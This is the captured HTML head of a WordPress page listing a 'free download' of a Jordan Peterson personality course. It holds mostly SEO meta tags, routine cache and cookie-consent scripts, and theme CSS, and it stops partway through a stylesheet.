

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/jordan-peterson-personality/
body_size: 25053
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Jordan Peterson – Personality &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/jordan-peterson-personality/"><meta name="description" content="Why learn about personality? Every day, you have to interact with yourself as well as other people in your family, work, and romantic relationships. Each of the"><meta property="og:title" content="Jordan Peterson – Personality &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/08/jordan-peterson-personality-download.png"><meta property="og:image:width" content="555"><meta property="og:image:height" content="528"><meta property="og:image:alt" content="Jordan-Peterson-Personality-Download"><meta property="og:description" content="Why learn about personality? Every day, you have to interact with yourself as well as other people in your family, work, and romantic relationships. Each of the"><meta property="og:url" content="https://procourse.net/jordan-peterson-personality/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-09-06T18:33:09+05:30"><meta property="article:modified_time" content="2021-09-06T18:33:09+05:30"><meta property="og:updated_time" content="2021-09-06T18:33:09+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Category: Self Help"><meta property="article:tag" content="free download Jordan Peterson – Personality"><meta property="article:tag" content="free Jordan Peterson – Personality"><meta property="article:tag" content="get Jordan Peterson – Personality"><meta property="article:tag" content="Jordan Peterson – Personality"><meta property="article:tag" content="Jordan Peterson – Personality download"><meta property="article:tag" content="Jordan Peterson – Personality free"><meta property="article:tag" content="Jordan Peterson – Personality free download"><meta property="article:tag" content="Jordan Peterson – Personality get"><meta property="article:tag" content="Tags: download Jordan Peterson – Personality"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/08/jordan-peterson-personality-download.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Jordan Peterson – Personality Comments Feed" href="https://procourse.net/jordan-peterson-personality/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fjordan-peterson-personality%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fjordan-peterson-personality%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 